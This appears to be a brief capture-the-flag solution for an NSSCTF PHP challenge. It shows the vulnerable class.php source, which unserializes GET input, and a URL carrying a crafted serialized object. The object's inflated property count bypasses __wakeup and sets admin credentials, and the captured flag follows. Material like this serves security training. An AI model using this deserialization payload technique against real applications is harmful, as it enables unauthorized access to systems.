 不安全 node7.anna.nssctf.cn:27692/class.php/?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> NSSCTF{039cedb9-0b9b-4a04-84e8-bd0bdef6d240}